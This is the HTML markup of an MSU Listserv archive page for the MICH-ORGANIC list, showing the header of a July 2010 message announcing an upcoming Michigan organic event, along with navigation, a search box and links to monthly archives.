        #MSUstandardFooter #standard-footer-site-links ul li a {
          text-decoration: none;
          padding-right: 8px !important;
          color: #18453b !important;
          font-family: arial, sans-serif;
          font-weight: normal; }
          #MSUstandardFooter #standard-footer-site-links ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter.light-background #standard-footer-site-links {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-site-links a {
      color: #18453b;
      border-right: 1px solid #18453b;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.light-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #18453b; }
  #MSUstandardFooter.light-background #standard-footer-MSU-info {
    color: #18453b; }
    #MSUstandardFooter.light-background #standard-footer-MSU-info a, #MSUstandardFooter.light-background #standard-footer-MSU-info .msu-phone {
      color: #4c7e00;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter.dark-background #standard-footer-site-links {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-site-links a {
      color: #fff;
      border-right: 1px solid #737373;
      font-family: arial, sans-serif; }
    #MSUstandardFooter.dark-background #standard-footer-site-links ul li:nth-child(2) a {
      border-left: 1px solid #737373; }
  #MSUstandardFooter.dark-background #standard-footer-MSU-info {
    color: #fff; }
    #MSUstandardFooter.dark-background #standard-footer-MSU-info a, #MSUstandardFooter.dark-background #standard-footer-MSU-info .msu-phone {
      color: #84d123;
      font-weight: normal;
      font-family: arial, sans-serif; }
  #MSUstandardFooter #standard-footer-MSU-info {
    font-size: 0.5925em !important;
    margin-top: -4px;
    padding-top: 0px;
    float: left;
    clear: right;
    padding-top: 7px; }
    #MSUstandardFooter #standard-footer-MSU-info ul {
      margin: 0px;
      padding: 0px;
      height: 16px; }
      #MSUstandardFooter #standard-footer-MSU-info ul li {
        margin-bottom: 0px;
        line-height: .625em;
        display: inline;
        border-right: 1px solid #999;
        padding: 0px 8px 0px 4px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li.spartans-will {
          text-transform: uppercase;
          font-weight: 600; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:first-child {
          padding-left: 0px; }
        #MSUstandardFooter #standard-footer-MSU-info ul li:last-child {
          border-right: none; }
        #MSUstandardFooter #standard-footer-MSU-info ul li a {
          text-decoration: none; }
          #MSUstandardFooter #standard-footer-MSU-info ul li a:hover {
            text-decoration: underline; }
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark {
    display: none; }

.phone-only {
  display: none; }

#msu-site-title h1 {
  font-family: 'Montserrat', sans-serif!important;
color: #fff;
    font-size: 2.25em;
    line-height: 1.4em;
    font-weight: 700;
    display: block;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 10px;
    padding-bottom: 22px;
    margin: 0 auto;
}

#white-background {
  background: #fff;
  padding: 8px;
}

/* #Print Styles
================================================== */
@media print {
  #MSUstandardFooter #standard-footer-MSU-wordmark img.print-msuwordmark, #MSUmasthead img.print-msugraphic {
    display: block; }

  img.screen-msuwordmark, img.screen-msugraphic, #standard-footer-MSU-info, #standard-footer-site-links ul li {
    display: none !important; }

  #standard-footer-site-links ul li:first-child {
    display: block !important; }

  #MSUSearchTool #search-tool-box {
    display: none; } }

/*# sourceMappingURL=msu-branding.css.map */
</style>
<div class="MSUwrapper" id="MSUheader">
<div id="MSUmasthead" role="banner">
 <a href="http://www.msu.edu">
 <img alt="Michigan State University masthead graphic" class="screen-msugraphic" src="/images/branding/masthead-helmet-white.png" />
 <img alt="Michigan State University masthead graphic" class="print-msugraphic" src="/images/branding/masthead-helmet-black.png"" /> </a>
</div>
<!--
<div class="white-fill" id="MSUSearchTool" role="search">
<div id="search-tool-box">
<form action="//u.search.msu.edu/index.php" method="get" role="form">
<input name="client" type="hidden" value="Listserv"/>
<input name="sitesearch" type="hidden" value="list.msu.edu"/>
<input name="analytics" type="hidden" value=""/>
<label class="descriptor-readable" for="q">Search Tool </label>
<input id="q" name="q" placeholder="Search..." type="text"/>
<input id="btn_search" type="submit" value="search button"/>
</form>
</div>
</div>
-->
</div>
<div id="msu-site-title"><h1>MSU Listserv</h1></div>
<div id="white-background">
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="pulldownMenuTopLevel" id="menuBar">
<tr>
<td id="sub.cell" onmouseover="menuItemIn(0, 'sub')" onmouseout="menuItemOut(0, 'sub')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1">
</NOSCRIPT>
Subscriber's Corner
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td id="lists.cell" nowrap onmouseover="menuItemIn(0, 'lists')" onmouseout="menuItemOut(0, 'lists')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?INDEX">
</NOSCRIPT>
Email Lists
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
<td width="100%"></td>
<td id="login.cell" onmouseover="menuItemIn(0, 'login')" onmouseout="menuItemOut(0, 'login')" class="pulldownMenuItem" nowrap>
<NOSCRIPT>
<a href="/cgi-bin/wa?LOGON&L=MICH-ORGANIC">
</NOSCRIPT>
Log In
<NOSCRIPT>
</a>
</NOSCRIPT>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0">
<tr>
<td width="64"><img src="/archives/images/b-archiveicon.png" alt="MICH-ORGANIC Archives" title="MICH-ORGANIC Archives"></td>
<td width="100%" nowrap>
<h2>MICH-ORGANIC Archives
</h2>
</td>
</tr>
</table>
<br>
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="tableframe">
<tr>
<td class="emphasizedgroup">
<table width="100%" cellpadding="10" cellspacing="0" border="0">
<tr><td width="80%" valign="top">
<h2>MICH-ORGANIC@LIST.MSU.EDU</h2>
<br><a name="TOP"></a>
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="normalgroup">
<td valign="top" class="blogtoph">
<table cellpadding="0" cellspacing="0" border="0">
<tr><td nowrap><h4>View:</h4></td></tr>
</table>
</td>
<td width="100%" align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p><b>Message:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1007&L=MICH-ORGANIC&D=0&O=A&P=50">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1007&L=MICH-ORGANIC&D=0&O=A&P=50">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1007&L=MICH-ORGANIC&D=0&O=A&P=1859">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1007&L=MICH-ORGANIC&D=0&O=A&P=8312">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Topic:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td><p><b>By Author:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>[</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1007&L=MICH-ORGANIC&D=0&O=A&P=50">First</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1007&L=MICH-ORGANIC&D=0&O=A&P=50">Previous</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1007&L=MICH-ORGANIC&D=0&O=A&P=1859">Next</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>|</p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p><a href="/cgi-bin/wa?A2=ind1007&L=MICH-ORGANIC&D=0&O=A&P=3651">Last</a></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><p>]</p></td>
</tr>
<tr>
<td colspan="2"><p><b>Font:</b></p></td>
<td colspan="17"><p><a href="/cgi-bin/wa?A2=ind1007&L=MICH-ORGANIC&D=0&O=A&P=972&F=P">Proportional Font</a></p></td>
</tr>
</table>
</td></tr>
</table>
</td>
<td width="20%" valign="top" align="right">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?INDEX"><img src="/archives/images/b-folderhome.png" alt="LISTSERV at MSU" title="LISTSERV at MSU" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?INDEX">LISTSERV at MSU</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=MICH-ORGANIC"><img src="/archives/images/b-folder.png" alt="MICH-ORGANIC Home" title="MICH-ORGANIC Home" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A0=MICH-ORGANIC">MICH-ORGANIC Home</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?A0=MICH-ORGANIC"><img src="/archives/images/b-folder.png" alt="MICH-ORGANIC  July 2010" title="MICH-ORGANIC  July 2010" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p class="bloghead"><a href="/cgi-bin/wa?A1=ind1007&L=MICH-ORGANIC">MICH-ORGANIC  July 2010</a></p></td>
</tr>
</table>
</td></tr>
<tr><td width="80%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr><td class="normalgroup">





<table width="100%" cellpadding="5" cellspacing="0" border="0" class="tableframe">
<tr class="emphasizedgroup"><td align="left" valign="top">
<table cellpadding="0" cellspacing="0" border="0">


<tr><td valign="top" align="right" nowrap><p><b>Subject:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p><a href="/cgi-bin/wa?A2=MICH-ORGANIC;8284852.1007">     What's New in Michigan Organic: Upcoming Event</a></p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>From:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>        Danielle Craft &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind1007%26L%3DMICH-ORGANIC%26D%3D0%26O%3DA%26P%3D972" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Reply-To:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Danielle Craft &#60;<a href="/cgi-bin/wa?LOGON=A2%3Dind1007%26L%3DMICH-ORGANIC%26D%3D0%26O%3DA%26P%3D972" target="_parent" >[log in to unmask]</a>&#62;</p></td></tr>
<tr><td valign="top" align="right" nowrap><p><b>Date:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>Tue, 13 Jul 2010 11:08:24 -0400</p></td></tr>


<tr><td valign="top" align="right" nowrap><p><b>Content-Type:</b></p></td><td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td><td valign="top" nowrap><p>multipart/alternative</p></td></tr>

<tr>
<td valign="middle" align="right" nowrap><p><b>Parts/Attachments:</b></p></td>
<td><img src="/archives/images/b-blank.gif" width="5" height="1" alt=""></td>
<td><table><tr><td>








































<img src="/archives/images/b-paperclip.png" alt="Parts/Attachments" title="Parts/Attachments"></td><td><p><a href="/cgi-bin/wa?A3=ind1007&L=MICH-ORGANIC&E=quoted-printable&P=48608&B=--000e0cd3317eadc043048b463db7&T=text%2Fplain;%20charset=UTF-8&header=1">text/plain</a>


(32 lines)



























, <a href="/cgi-bin/wa?A3=ind1007&L=MICH-ORGANIC&E=quoted-printable&P=50212&B=--000e0cd3317eadc043048b463db7&T=text%2Fhtml;%20charset=UTF-8&XSS=3&header=1">text/html</a>


(43 lines)

</p></td></tr></table></td>
</tr>


</table>


</td>
<td width="20%" align="right" valign="top">

</td></tr>
<tr class="normalgroup"><td colspan="2">

<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td id="awesomepre">
<iframe src="/cgi-bin/wa?A3=ind1007&L=MICH-ORGANIC&E=quoted-printable&P=50212&B=--000e0cd3317eadc043048b463db7&T=text%2Fhtml;%20charset=UTF-8&pending="
width="99%" height="500">
<p class="blogcontent">Sorry, your browser doesn't support iframes.</p>
<p class="blogcontent"><a href="/cgi-bin/wa?A3=ind1007&L=MICH-ORGANIC&E=quoted-printable&P=50212&B=--000e0cd3317eadc043048b463db7&T=text%2Fhtml;%20charset=UTF-8">View Message</a></p>
</iframe>
</td></tr>
</table>

</td></tr>
<tr class="emphasizedgroup"><td colspan="2">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><p class="bloghead"><a href="#TOP">Top of Message</a> | <a href="/cgi-bin/wa?A1=ind1007&L=MICH-ORGANIC&D=0&O=A">Previous Page</a> | <a href="/cgi-bin/wa?A2=MICH-ORGANIC;8284852.1007">Permalink</a></p></td>
</tr>
</table>

</td></tr>
</table>



















</table>

</td>
<td width="20%" valign="top">
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4><LABEL for="Search Archives">Search Archives</LABEL></h4></td></tr>
<tr><td class="blogbox">
<p class="blogsmall"><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC">Advanced Options</a></p>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr><td align="center" nowrap>
<form action="/cgi-bin/wa" method="post">
<table cellpadding="1" cellspacing="0" border="0">
<tr><td>
<input type="hidden" name="REPORT" value="MICH-ORGANIC">
<input type="hidden" name="z" value="4">
<input type="hidden" name="1" value="MICH-ORGANIC">
<input type="hidden" name="L" value="MICH-ORGANIC">
<input type="hidden" name="I" value="-3">
<input name="q" value="" size="18" class="search" id="Search Archives">
<input type="hidden" name="_charset_">

</td><td>
<input type="submit" value="Search">
</td></tr>
</table>
</form>
</td></tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Options</h4></td></tr>
<tr><td class="blogbox">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="/cgi-bin/wa?LOGON=A0%3dMICH-ORGANIC%26t%3d&L=MICH-ORGANIC"><img src="/archives/images/b-login.png" alt="Log In" title="Log In" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?LOGON=A0%3dMICH-ORGANIC%26t%3d&L=MICH-ORGANIC">Log In</a></p></td>
</tr>
<tr>
<td><a href="/cgi-bin/wa?GETPW1"><img src="/archives/images/b-password.png" alt="Get Password" title="Get Password" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?GETPW1">Get Password</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC"><img src="/archives/images/b-mglass.png" alt="Search Archives" title="Search Archives" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?REPORT=MICH-ORGANIC&z=4&1=MICH-ORGANIC&L=MICH-ORGANIC">Search Archives</a></p></td>
</tr>
<tr><td colspan="3"><hr></td></tr>
<tr>
<td><a href="/cgi-bin/wa?SUBED1=MICH-ORGANIC&A=1"><img src="/archives/images/b-join.png" alt="Subscribe or Unsubscribe" title="Subscribe or Unsubscribe" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td width="100%" nowrap><p class="bloghead"><a href="/cgi-bin/wa?SUBED1=MICH-ORGANIC&A=1">Subscribe or Unsubscribe</a></p></td>
</tr>
</table>
</td></tr>
</table>
<br>
<table width="100%" cellpadding="5" cellspacing="0" border="0">
<tr><td class="blogtop"><h4>Archives</h4></td></tr>
<tr><td class="blogbox">
<a href="/cgi-bin/wa?A1=ind2512&L=MICH-ORGANIC">December 2025</a><br><a href="/cgi-bin/wa?A1=ind2509&L=MICH-ORGANIC">September 2025</a><br><a href="/cgi-bin/wa?A1=ind2508&L=MICH-ORGANIC">August 2025</a><br><a href="/cgi-bin/wa?A1=ind2504&L=MICH-ORGANIC">April 2025</a><br><a href="/cgi-bin/wa?A1=ind2503&L=MICH-ORGANIC">March 2025</a><br><a href="/cgi-bin/wa?A1=ind2502&L=MICH-ORGANIC">February 2025</a><br><a href="/cgi-bin/wa?A1=ind2411&L=MICH-ORGANIC">November 2024</a><br><a href="/cgi-bin/wa?A1=ind2410&L=MICH-ORGANIC">October 2024</a><br><a href="/cgi-bin/wa?A1=ind2409&L=MICH-ORGANIC">September 2024</a><br><a href="/cgi-bin/wa?A1=ind2407&L=MICH-ORGANIC">July 2024</a><br><a href="/cgi-bin/wa?A1=ind2405&L=MICH-ORGANIC">May 2024</a><br><a href="/cgi-bin/wa?A1=ind2403&L=MICH-ORGANIC">March 2024</a><br><a href="/cgi-bin/wa?A1=ind2402&L=MICH-ORGANIC">February 2024</a><br><a href="/cgi-bin/wa?A1=ind2312&L=MICH-ORGANIC">December 2023</a><br><a href="/cgi-bin/wa?A1=ind2308&L=MICH-ORGANIC">August 2023</a><br><a href="/cgi-bin/wa?A1=ind2307&L=MICH-ORGANIC">July 2023</a><br><a href="/cgi-bin/wa?A1=ind2303&L=MICH-ORGANIC">March 2023</a><br><a href="/cgi-bin/wa?A1=ind2302&L=MICH-ORGANIC">February 2023</a><br><a href="/cgi-bin/wa?A1=ind2301&L=MICH-ORGANIC">January 2023</a><br><a href="/cgi-bin/wa?A1=ind2212&L=MICH-ORGANIC">December 2022</a><br><a href="/cgi-bin/wa?A1=ind2211&L=MICH-ORGANIC">November 2022</a><br><a href="/cgi-bin/wa?A1=ind2210&L=MICH-ORGANIC">October 2022</a><br><a href="/cgi-bin/wa?A1=ind2209&L=MICH-ORGANIC">September 2022</a><br><a href="/cgi-bin/wa?A1=ind2208&L=MICH-ORGANIC">August 2022</a><br><a href="/cgi-bin/wa?A1=ind2207&L=MICH-ORGANIC">July 2022</a><br><a href="/cgi-bin/wa?A1=ind2206&L=MICH-ORGANIC">June 2022</a><br><a href="/cgi-bin/wa?A1=ind2205&L=MICH-ORGANIC">May 2022</a><br><a href="/cgi-bin/wa?A1=ind2204&L=MICH-ORGANIC">April 2022</a><br><a href="/cgi-bin/wa?A1=ind2203&L=MICH-ORGANIC">March 2022</a><br><a href="/cgi-bin/wa?A1=ind2202&L=MICH-ORGANIC">February 2022</a><br><a href="/cgi-bin/wa?A1=ind2201&L=MICH-ORGANIC">January 2022</a><br><a href="/cgi-bin/wa?A1=ind2112&L=MICH-ORGANIC">December 2021</a><br><a href="/cgi-bin/wa?A1=ind2111&L=MICH-ORGANIC">November 2021</a><br><a href="/cgi-bin/wa?A1=ind2110&L=MICH-ORGANIC">October 2021</a><br><a href="/cgi-bin/wa?A1=ind2109&L=MICH-ORGANIC">September 2021</a><br><a href="/cgi-bin/wa?A1=ind2108&L=MICH-ORGANIC">August 2021</a><br><a href="/cgi-bin/wa?A1=ind2107&L=MICH-ORGANIC">July 2021</a><br><a href="/cgi-bin/wa?A1=ind2106&L=MICH-ORGANIC">June 2021</a><br><a href="/cgi-bin/wa?A1=ind2105&L=MICH-ORGANIC">May 2021</a><br><a href="/cgi-bin/wa?A1=ind2103&L=MICH-ORGANIC">March 2021</a><br><a href="/cgi-bin/wa?A1=ind2102&L=MICH-ORGANIC">February 2021</a><br><a href="/cgi-bin/wa?A1=ind2101&L=MICH-ORGANIC">January 2021</a><br><a href="/cgi-bin/wa?A1=ind2012&L=MICH-ORGANIC">December 2020</a><br><a href="/cgi-bin/wa?A1=ind2011&L=MICH-ORGANIC">November 2020</a><br><a href="/cgi-bin/wa?A1=ind2010&L=MICH-ORGANIC">October 2020</a><br><a href="/cgi-bin/wa?A1=ind2009&L=MICH-ORGANIC">September 2020</a><br><a href="/cgi-bin/wa?A1=ind2008&L=MICH-ORGANIC">August 2020</a><br><a href="/cgi-bin/wa?A1=ind2007&L=MICH-ORGANIC">July 2020</a><br><a href="/cgi-bin/wa?A1=ind2006&L=MICH-ORGANIC">June 2020</a><br><a href="/cgi-bin/wa?A1=ind2005&L=MICH-ORGANIC">May 2020</a><br><a href="/cgi-bin/wa?A1=ind2004&L=MICH-ORGANIC">April 2020</a><br><a href="/cgi-bin/wa?A1=ind2003&L=MICH-ORGANIC">March 2020</a><br><a href="/cgi-bin/wa?A1=ind2002&L=MICH-ORGANIC">February 2020</a><br><a href="/cgi-bin/wa?A1=ind2001&L=MICH-ORGANIC">January 2020</a><br><a href="/cgi-bin/wa?A1=ind1912&L=MICH-ORGANIC">December 2019</a><br><a href="/cgi-bin/wa?A1=ind1911&L=MICH-ORGANIC">November 2019</a><br><a href="/cgi-bin/wa?A1=ind1910&L=MICH-ORGANIC">October 2019</a><br><a href="/cgi-bin/wa?A1=ind1909&L=MICH-ORGANIC">September 2019</a><br><a href="/cgi-bin/wa?A1=ind1908&L=MICH-ORGANIC">August 2019</a><br><a href="/cgi-bin/wa?A1=ind1907&L=MICH-ORGANIC">July 2019</a><br><a href="/cgi-bin/wa?A1=ind1906&L=MICH-ORGANIC">June 2019</a><br><a href="/cgi-bin/wa?A1=ind1905&L=MICH-ORGANIC">May 2019</a><br><a href="/cgi-bin/wa?A1=ind1904&L=MICH-ORGANIC">April 2019</a><br><a href="/cgi-bin/wa?A1=ind1903&L=MICH-ORGANIC">March 2019</a><br><a href="/cgi-bin/wa?A1=ind1902&L=MICH-ORGANIC">February 2019</a><br><a href="/cgi-bin/wa?A1=ind1901&L=MICH-ORGANIC">January 2019</a><br><a href="/cgi-bin/wa?A1=ind1812&L=MICH-ORGANIC">December 2018</a><br><a href="/cgi-bin/wa?A1=ind1811&L=MICH-ORGANIC">November 2018</a><br><a href="/cgi-bin/wa?A1=ind1810&L=MICH-ORGANIC">October 2018</a><br><a href="/cgi-bin/wa?A1=ind1809&L=MICH-ORGANIC">September 2018</a><br><a href="/cgi-bin/wa?A1=ind1808&L=MICH-ORGANIC">August 2018</a><br><a href="/cgi-bin/wa?A1=ind1807&L=MICH-ORGANIC">July 2018</a><br><a href="/cgi-bin/wa?A1=ind1806&L=MICH-ORGANIC">June 2018</a><br><a href="/cgi-bin/wa?A1=ind1805&L=MICH-ORGANIC">May 2018</a><br><a href="/cgi-bin/wa?A1=ind1804&L=MICH-ORGANIC">April 2018</a><br><a href="/cgi-bin/wa?A1=ind1803&L=MICH-ORGANIC">March 2018</a><br><a href="/cgi-bin/wa?A1=ind1802&L=MICH-ORGANIC">February 2018</a><br><a href="/cgi-bin/wa?A1=ind1801&L=MICH-ORGANIC">January 2018</a><br><a href="/cgi-bin/wa?A1=ind1712&L=MICH-ORGANIC">December 2017</a><br><a href="/cgi-bin/wa?A1=ind1711&L=MICH-ORGANIC">November 2017</a><br><a href="/cgi-bin/wa?A1=ind1710&L=MICH-ORGANIC">October 2017</a><br><a href="/cgi-bin/wa?A1=ind1709&L=MICH-ORGANIC">September 2017</a><br><a href="/cgi-bin/wa?A1=ind1708&L=MICH-ORGANIC">August 2017</a><br><a href="/cgi-bin/wa?A1=ind1707&L=MICH-ORGANIC">July 2017</a><br><a href="/cgi-bin/wa?A1=ind1706&L=MICH-ORGANIC">June 2017</a><br><a href="/cgi-bin/wa?A1=ind1705&L=MICH-ORGANIC">May 2017</a><br><a href="/cgi-bin/wa?A1=ind1704&L=MICH-ORGANIC">April 2017</a><br><a href="/cgi-bin/wa?A1=ind1703&L=MICH-ORGANIC">March 2017</a><br><a href="/cgi-bin/wa?A1=ind1702&L=MICH-ORGANIC">February 2017</a><br><a href="/cgi-bin/wa?A1=ind1701&L=MICH-ORGANIC">January 2017</a><br><a href="/cgi-bin/wa?A1=ind1612&L=MICH-ORGANIC">December 2016</a><br><a href="/cgi-bin/wa?A1=ind1611&L=MICH-ORGANIC">November 2016</a><br><a href="/cgi-bin/wa?A1=ind1610&L=MICH-ORGANIC">October 2016</a><br><a href="/cgi-bin/wa?A1=ind1609&L=MICH-ORGANIC">September 2016</a><br><a href="/cgi-bin/wa?A1=ind1608&L=MICH-ORGANIC">August 2016</a><br><a href="/cgi-bin/wa?A1=ind1607&L=MICH-ORGANIC">July 2016</a><br><a href="/cgi-bin/wa?A1=ind1606&L=MICH-ORGANIC">June 2016</a><br><a href="/cgi-bin/wa?A1=ind1605&L=MICH-ORGANIC">May 2016</a><br><a href="/cgi-bin/wa?A1=ind1604&L=MICH-ORGANIC">April 2016</a><br><a href="/cgi-bin/wa?A1=ind1603&L=MICH-ORGANIC">March 2016</a><br><a href="/cgi-bin/wa?A1=ind1602&L=MICH-ORGANIC">February 2016</a><br><a href="/cgi-bin/wa?A1=ind1601&L=MICH-ORGANIC">January 2016</a><br><a href="/cgi-bin/wa?A1=ind1512&L=MICH-ORGANIC">December 2015</a><br><a href="/cgi-bin/wa?A1=ind1511&L=MICH-ORGANIC">November 2015</a><br><a href="/cgi-bin/wa?A1=ind1510&L=MICH-ORGANIC">October 2015</a><br><a href="/cgi-bin/wa?A1=ind1509&L=MICH-ORGANIC">September 2015</a><br><a href="/cgi-bin/wa?A1=ind1508&L=MICH-ORGANIC">August 2015</a><br><a href="/cgi-bin/wa?A1=ind1507&L=MICH-ORGANIC">July 2015</a><br><a href="/cgi-bin/wa?A1=ind1506&L=MICH-ORGANIC">June 2015</a><br><a href="/cgi-bin/wa?A1=ind1505&L=MICH-ORGANIC">May 2015</a><br><a href="/cgi-bin/wa?A1=ind1504&L=MICH-ORGANIC">April 2015</a><br><a href="/cgi-bin/wa?A1=ind1503&L=MICH-ORGANIC">March 2015</a><br><a href="/cgi-bin/wa?A1=ind1502&L=MICH-ORGANIC">February 2015</a><br><a href="/cgi-bin/wa?A1=ind1501&L=MICH-ORGANIC">January 2015</a><br><a href="/cgi-bin/wa?A1=ind1412&L=MICH-ORGANIC">December 2014</a><br><a href="/cgi-bin/wa?A1=ind1411&L=MICH-ORGANIC">November 2014</a><br><a href="/cgi-bin/wa?A1=ind1410&L=MICH-ORGANIC">October 2014</a><br><a href="/cgi-bin/wa?A1=ind1409&L=MICH-ORGANIC">September 2014</a><br><a href="/cgi-bin/wa?A1=ind1408&L=MICH-ORGANIC">August 2014</a><br><a href="/cgi-bin/wa?A1=ind1407&L=MICH-ORGANIC">July 2014</a><br><a href="/cgi-bin/wa?A1=ind1406&L=MICH-ORGANIC">June 2014</a><br><a href="/cgi-bin/wa?A1=ind1405&L=MICH-ORGANIC">May 2014</a><br><a href="/cgi-bin/wa?A1=ind1404&L=MICH-ORGANIC">April 2014</a><br><a href="/cgi-bin/wa?A1=ind1403&L=MICH-ORGANIC">March 2014</a><br><a href="/cgi-bin/wa?A1=ind1402&L=MICH-ORGANIC">February 2014</a><br><a href="/cgi-bin/wa?A1=ind1401&L=MICH-ORGANIC">January 2014</a><br><a href="/cgi-bin/wa?A1=ind1312&L=MICH-ORGANIC">December 2013</a><br><a href="/cgi-bin/wa?A1=ind1311&L=MICH-ORGANIC">November 2013</a><br><a href="/cgi-bin/wa?A1=ind1310&L=MICH-ORGANIC">October 2013</a><br><a href="/cgi-bin/wa?A1=ind1309&L=MICH-ORGANIC">September 2013</a><br><a href="/cgi-bin/wa?A1=ind1308&L=MICH-ORGANIC">August 2013</a><br><a href="/cgi-bin/wa?A1=ind1307&L=MICH-ORGANIC">July 2013</a><br><a href="/cgi-bin/wa?A1=ind1306&L=MICH-ORGANIC">June 2013</a><br><a href="/cgi-bin/wa?A1=ind1305&L=MICH-ORGANIC">May 2013</a><br><a 